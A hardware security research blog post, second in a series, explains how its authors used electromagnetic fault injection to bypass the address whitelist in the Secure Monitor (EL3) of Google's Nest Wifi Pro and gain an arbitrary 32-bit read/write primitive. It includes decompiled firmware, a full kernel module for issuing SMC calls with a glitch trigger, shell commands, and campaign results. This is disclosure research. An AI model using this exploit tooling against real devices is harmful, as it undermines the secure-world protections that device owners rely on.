At the end of 2023, we started analyzing the security of Google’s Nest Wifi Pro. Of course, besides overcoming several physical practicalities (i.e., dumping the flash), this involves a significant amount of software reverse engineering. As likely evident from our previously conducted research, at Raelize, we like to look beyond the software stack. So, in line with our DNA, while reverse engineering the software stack, we decided to test the resilience of the Google Nest Wifi Pro to electromagnetic (EM) glitches as well.
Please note, we have actually discovered several software vulnerabilities, mostly in low-level components running at a high privilege. However, none of these vulnerabilities has surfaced yet in Google (or Qualcomm 😗) monthly security bulletins. Hence, we will have to postpone discussing them to a later time.
In a series of posts, we will discuss a hardware vulnerability that we successfully exploited using EM glitches. Note, this attack was already discussed at at hardwear.io USA 2025 (slides).
- Google Wifi Pro: Glitching from Root to EL3 - Part 1 - Characterization
- Google Wifi Pro: Glitching from Root to EL3 - Part 2 - Arbitrary read/write at EL3
- Google Wifi Pro: Glitching from Root to EL3 - Part 3 - Arbitrary code exec at EL3
In this second post, we will explain in detail how we used a single EM glitch to read and write a 32-bit value from/to an arbitrary address.
We have organized the content in the following sections:
- Background
- Attack identification
- Attack code
- Attack timing
- Arbitrary read using io_access_read
- Arbitrary write using io_access_write
- Conclusion
We hope you appreciate this blog post; have fun! :)
Background
The attack(s) described in this post follow after bypassing the signature verification (i.e., Secure Boot) performed by U-Boot on the bootimg. This yielded us the power to modified init.rc and a root shell.
The EMFI probe is fixed at a location on the chip’s surface where we observed instruction corruptions faults during the characterization of Qualcomm’s IPQ5018 SoC (see part 1 of this series of posts).
In order to identify this attack, we reversed the Secure Monitor (EL3) code of Google’s Nest Wifi Pro We extracted the required binary code from the device by soldering wires to the PCB in order to dump the eMMC physically.
The qsee_a and qsee_b partitions contain two versions (i.e., old and new) of the Secure Monitor (EL3) and Secure OS (S-EL1) code. This code is stored as an ELF file and therefore easily loaded in your favorite disassembler / decompiler.
Attack identification
The Secure Monitor (EL3) implements several SMC commands, including io_access_read (0x2000501) and io_access_write (0x2000502). These can be used by the REE (i.e., Android) to read and write several hardware registers to control various hardware functionality (e.g., watchdog). The decompiled code for these SMC commands is shown below, as is visible, both call another function that implements the functionality (i.e., el3_smc_read_from and el3_smc_write_to).
...
if (smcid == 0x2000501 )
{
    v23 = el3_smc_read_from(smc_regs->x2);
    smc_regs->x0 = 0LL;
    smc_regs->x1 = v23;
    goto LABEL_62;
}
if (smcid == 0x2000502 )
{
    el3_smc_write_to(smc_regs->x2, smc_regs->x3);
    smc_regs->x0 = 0LL;
    smc_regs->x1 = 0LL;
    goto LABEL_62;
}
...
The decompiled code for el3_smc_read_from is shown below. The function argument is passed from the REE using the SMC interface. The implementation is fairly straightforward. It simply dereferences* from the address argument directly to a local variable, which is then passed back to the REE. This is possible as EL3 uses a flat mapping to access memory, where virtual addresses are equal to physical addresses.
__int64 __fastcall el3_smc_read_from(uint32_t *address) {
    uint32_t value;

    if ( is_allowed_address(address) == 1 ) {
        barrier(qword_4AC0E280);
        value = *address;
        zero_address_dmb(qword_4AC0E280);
    } else {
        return 0;
    }
    return value;
}
The decompiled code for el3_smc_write_to is shown below. In very similar fashion as el3_smc_read_from, it simply dereferences an arbitrary value to an arbitrary address using the function arguments, which are passed from the REE.
__int64 __fastcall el3_smc_write_to(uint32_t *address, uint32_t value)
{
    if ( is_allowed_address(a1) == 1 ) {
        barrier(qword_4AC0E280);
        *address = value;
        zero_address_dmb(qword_4AC0E280);
    }
    return 0LL;
}
The values passed by the REE should, of course, be checked. Otherwise, the REE could, read from any address and write any value to any address, that is accessible to the Secure Monitor (EL3). Therefore, both commands use the function is_allowed_address() to determine if the read or write is performed on an allowed address. A whitelist is used to define which addresses are allowed. Hence, if a read or write is performed on an address that is not on the whitelist, the operation will be discarded.
The decompiled code for is_allowed_address() is shown below. The address &allowed_addresses points to the whitelist containing the addresses that are allowed. The code loops over all the entries searching for a match to the address argument.
__int64 __fastcall is_allowed_address(int a1)
{
  int v1; // w8
  int *i; // x9

  v1 = 0;
  for ( i = &allowed_addresses; *i != a1; ++i )
  {
    if ( (unsigned int)++v1 > 7 )
      return 0LL;
  }
  return 1LL;
}
The whitelist used by is_allowed_address() is shown below. The addresses in this whitelist map to various hardware registers (e.g., watchdog). As the technical reference manual of Qualcomm’s IPQ5018 SoC is not publicly available, we do not know what these addresses exactly map to. However, we expect hints can be found in Linux kernel sources on github, and of course in the binary code of both the REE and TEE.
LOAD:000000004AC084D0 allowed_addresses DCD 0x193D100
LOAD:000000004AC084D4                   DCD 0xB1880B0
LOAD:000000004AC084D8                   DCD 0xB1880B8
LOAD:000000004AC084DC                   DCD 0xB1980B0
LOAD:000000004AC084E0                   DCD 0xB1980B8
LOAD:000000004AC084E4                   DCD 0x193D010
LOAD:000000004AC084E8                   DCD 0x193D204
LOAD:000000004AC084EC                   DCD 0x193D224
Nonetheless, based on what we know now, we make the hypothesis that, if we can alter the intended behavior of the software executed by the CPU, we should be able to bypass the address check performed by the is_allowed_address() function. If we are successful, we can use io_access_read (0x2000501) and io_access_write (0x2000502) to access any memory accessible to the Secure Monitor (EL3).
Attack code
As you may know, the smc instruction can only only be executed from the REE by NS-EL1 (kernel) and NS-EL2 (hypervisor), not by NS-EL0 (user). Hence, we decided to create a custom kernel module that is able to execute an smc instruction with arbitrary arguments.
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/types.h>
#include <linux/dma-mapping.h>
#include <asm/cacheflush.h>

MODULE_LICENSE("GPL");
MODULE_AUTHOR("Raelize");
MODULE_DESCRIPTION("SEND SMC for Google's Nest Wi-Fi Pro (3.73.406133)");
MODULE_VERSION("1.0");

static u32 _smcid = 0x0;
static u32 _types = 0x0;
static u32 _para1 = 0x0;
static u32 _para2 = 0x0;
static u32 _para3 = 0x0;
static u32 _para4 = 0x0;
static u32 _para5 = 0x0;

module_param(_smcid, uint, S_IRUGO);
module_param(_types, uint, S_IRUGO);
module_param(_para1, uint, S_IRUGO);
module_param(_para2, uint, S_IRUGO);
module_param(_para3, uint, S_IRUGO);
module_param(_para4, uint, S_IRUGO);
module_param(_para5, uint, S_IRUGO);

static int send_smc(u32 r0i, u32 r1i, u32 r2i, u32 r3i, u32 r4i, u32 r5i, u32 r6i, volatile u32 *trigger) {
    register u32 r0 asm("r0") = r0i;
    register u32 r1 asm("r1") = r1i;
    register u32 r2 asm("r2") = r2i;
    register u32 r3 asm("r3") = r3i;
    register u32 r4 asm("r4") = r4i;
    register u32 r5 asm("r5") = r5i;
    register u32 r6 asm("r6") = r6i;
    register u32 r8 asm("r8") = (u32)trigger;

    asm volatile(
        __asmeq("%0", "r0")
        __asmeq("%1", "r0")
        __asmeq("%2", "r1")
        __asmeq("%3", "r2")
        __asmeq("%4", "r3")
        __asmeq("%5", "r4")
        __asmeq("%6", "r5")
        __asmeq("%7", "r6")
        __asmeq("%8", "r8")
        "mov r9, #3;str r9, [r8];" // trigger on
        ".arch_extension sec\n"
            "smc    #0      @ switch to secure world\n"
        "mov r9, #0;str r9, [r8];" // trigger off
        : "=r" (r0)
        : "r" (r0), "r" (r1), "r" (r2), "r" (r3), "r" (r4), "r" (r5), "r" (r6), "r" (r8)
        : "r9", "r12"
    );

    printk(KERN_ALERT "%08x %08x %08x %08x %08x %08x %08x\n", r0, r1, r2, r3, r4, r5, r6);
    return 0;
}

static int __init smc_init(void) {
    volatile uint32_t *trigger;

    printk(KERN_ALERT "smc (init)!\n");

    trigger = ioremap(0x01016004, 4);

    local_irq_disable();
    send_smc(_smcid, _types, _para1, _para2, _para3, _para4, _para5, trigger);
    local_irq_enable();
    return 0;
}

static void __exit smc_exit(void) {
    printk(KERN_ALERT "smc (exit)!\n");
}

module_init(smc_init);
module_exit(smc_exit);
When we use the io_access_read command to read from an allowed address (i.e., it’s in the whitelist) we read that value contained in the register at the specified address. Below we show how we read 0x00000017 from 0x193d100.
/ # insmod send_t.ko _smcid=0x2000501 _para1=0x193D100 && rmmod send_t.ko
[ 7535.721834] smc (init)!
[ 7535.721876] 00000000 00000017 0193d100 00000000 00000000 00000000
[ 7535.739018] smc (exit)!
When we use the io_access_read command to read from an address that’s not allowed (i.e., it’s not in the whitelist), we get 0x00000000 as the response. Below we try to read from the start of the TEXT section of the Secure Monitor (i.e., 0x4ac00000) which is of course not allowed.
/ # insmod send_t.ko _smcid=0x2000501 _para1=0x4ac00000 && rmmod send_t.ko
[ 5535.722834] smc (init)!
[ 5535.722876] 00000000 00000000 4ac00000 00000000 00000000 00000000
[ 5535.740018] smc (exit)!
When we use the io_access_write command to write to an allowed address, the provided value is simply written at the address location. In the example below we write 0x41414141 to 0x193d100.
/ # insmod send_t.ko _smcid=0x2000502 _para1=0x193D100 _para2=0x41414141 && rmmod send_t.ko
[  333.658447] smc (init)!
[  333.658467] 00000000 00000000 0193d100 41414141 00000000 00000000
[  333.663441] smc (exit)!
When we use the io_access_write command to write to an address that’s not allowed, the write is masked (i.e., not performed).
/ # insmod send_t.ko _smcid=0x2000502 _para1=0x4ac00000 _para2=0x41414141 && rmmod send_t.ko
[  123.648446] smc (init)!
[  123.648466] 00000000 00000000 4ac00000 41414141 00000000 00000000
[  123.653431] smc (exit)!
For io_access_read there is a clear difference in the output between reading an allowed address and a non-allowed address. This is in line with our expectations, as the read performed on a non-allowed address always returns zeroes.
In the case of io_access_write, instead, there is no difference in the returned value between an allowed and non-allowed address, besides, of course, the write itself being committed. Therefore, reading out the target address after a glitch attempt is required in order to confirm whether the glitch has been successful and the write has actually been performed.
Attack timing
To time the attack, we use the same GPIO signal as during the characterization (i.e., factory reset button). We set it high just before issuing the smc instruction and low after it’s finished (i.e., it returns from EL3). This allows us to reliably time our glitches.
...
asm volatile(
    ...
    "mov r9, #3;str r9, [r8];" // trigger on
    ".arch_extension sec\n"
        "smc    #0      @ switch to secure world\n"
    "mov r9, #0;str r9, [r8];" // trigger off
    ...
);
...
We define the attack window, in which our target code construction is executed, by measuring the trigger up and down moments using an oscilloscope. It’s guaranteed to be executed within this window as the trigger goes up before the smc instruction and down after it returns. We randomize the timing within this window as we do not exactly know when the check we are targeting is being performed.

Several overlapping traces are shown below, making visible that some jitter is present (~300 ns), which means not all operations take the same amount of time. Hence, the operations within this window will not happen at the same time. This is likely caused by the context switch required between the REE and the TEE, but other events may introduce jitter as well.

We observe that when reading a non-allowed address, the time required for the operation to complete is slightly shorter. This is visible in the values for cursor 1 and 2. There is jitter for both reading an allowed address and an address that’s not allowed.
As the attack window is fairly small, in the order of a few microseconds, we decided to target the entire attack window during our testing. This means we simply randomly inject glitches with varying strength between the moment the goes up and the trigger goes down.
Arbitrary read using io_access_read
We tried first to bypass the is_allowed_address() check for io_access_read as this would be easier to confirm. When we are successful, the value stored at a non-allowed address is simply returned. We decided to target address 0x4ac00000 as this address is the first instruction of the Secure Monitor (EL3). It’s fair to assume this address can be read by the Secure Monitor (EL3) as it can be executed. Note, this may not always hold up, e.g., when EXecute Only Memory (XOM)* is used. However, as code is mixed with data, we are confident it’s not used for the Secure Monitor (EL3).
On the other hand, the address 0x4ac00000 should certainly not be readable from the REE, as it belongs to secure memory. Still, we can obtain the value stored at its location (shown below) via reverse engineering of the Secure Monitor (EL3).
entry:
    4ac00000    e1 ff 9f d2     mov x1, #0xffff
    4ac00004    21 bc 70 d3     lsl x1, x1, #0x10
    4ac00008    21 3c 40 b2     orr x1, x1, #0xffff
    ...
To clarify, when we are successful in bypassing the check performed by is_allowed_address(), the value 0xd29fffe1 should be returned by the smc call instead of 0x00000000.
We started an overnight campaign of about 150,000 experiments, during which we observed our first successful glitches. As always, we plot the experiments using our TAoFI-Analyzer, for which the results are shown below.

We observed 5 successful glitches in a region between roughly 3,500 ns and 4,000 ns, resulting in a success rate of nearly 0%. As the campaign lasted 524 minutes, we averaged a speed of 1 successful glitch per 104.8 minutes.
As is visible in the above image, there are three (3) moments in time where we are successful, namely ~1 μs, 3.8 μs and 4.8 μs. For each moment in time, the successful glitches are spread across a ~300 ns region, which matches with the jitter observed in the trigger signal.
The three different moments in time could potentially be explained by the hypothesis that we are affecting three (3) different code constructions. However, as the moments in time are at significant different moments in time, we do not know if this hypothesis is true. We assume the successful glitches around 3.8 μs are targeting the intended code construction.
To increase the success rate, we adjust the glitch parameters to that of the successful glitches around 3.8 μs, as it yielded most successful glitches. The plot below contains 5,000 experiments, which took 50 minutes to perform, averaging a speed of 1.66 experiment per second.

During this campaign we observed 4 successful glitches, which yields a success rate of 0.1% and one successful glitch every 12.5 minutes in average. This means we are able to read a 32-bit value, from an arbitrary address, with the privileges the Secure Monitor, on average, once every 12.5 minutes.
Arbitrary write using io_access_write
We assumed that the Secure Monitor (EL3) cannot overwrite its own code due to the MMU configuration. Hence, we decided not to use 0x4ac00000 as the address to write to, as we assumed this would simply fail. We settled for an address we deemed accessible from the Secure Monitor (EL3) as well as from REE (e.g., a hardware register). This allows us to verify if we are successful from REE just by using the devmem command. This commands is able to map physical memory in Linux user space using the /dev/mem file.
After a bit of probing the hardware registers of Qualcomm’s IPQ5018 SoC, along with reversing the Secure Monitor (EL3), we decided to use the address 0x1814000. We don’t know exactly what this hardware register is used for, but we were confident this could be accessed by the Secure Monitor (EL3).
We confirmed the REE can access it using devmem:
/ # devmem 0x1814000 32 0x41414141
/ # devmem 0x1814000 32
0x01414141
/ #
Note, the most significant nibble cannot be written, hence it’s 0. This is just a characteristic of this hardware register and not so important for identifying the attack.
We used the same glitch parameters as during the narrowed campaign of io_access_read, again with 5,000 experiments in about 50 minutes. The related plot is shown below.

In total, for this campaign, we observed 5 successful glitches, where the register 0x1814000 was set to 0x01414141. This results in a success rate of 0.1% and one successful glitch every 10 minutes. This means we are able to write a 32-bit value to an arbitrary address, with the privileges the Secure Monitor, on average, once every 10 minutes.
Conclusion
After successfully determining Qualcomm’s IPQ5018 SoC is vulnerable to EM glitches (see part 1), we successfully performed an attack on the Secure Monitor (EL3). We altered the intended behavior of functionality present in the Secure Monitor (EL3) using an EM glitch, which yielded us an arbitrary 32-bit RW primitive.
Even though the success rate is fairly low, we are able to successfully read from, or write to, multiple values within a hour. We are confident the success rate could be improved as we did not fully explore all the relevant variables that may determine it. This includes:
- Different locations
- Different EM probe tips
- Different method timing (e.g., using power consumption instead of GPIO trigger)
Note, it’s likely infeasible to read or write more values during a single boot as the success rate is simply too low and resets are frequent. Hence, the RW primitive that we obtained may seem not that powerful. However, in the next post we will demonstrate that this RW primitive can be used to fully compromise the TEE on Google’s Nest Wifi Pro.
Ending
Feel free to reach out for questions or remarks related to this research. As always, we are available to give training on the research we perform, during which you will gain hands-on experience exploiting the vulnerabilities described in this blog post.
- Raelize.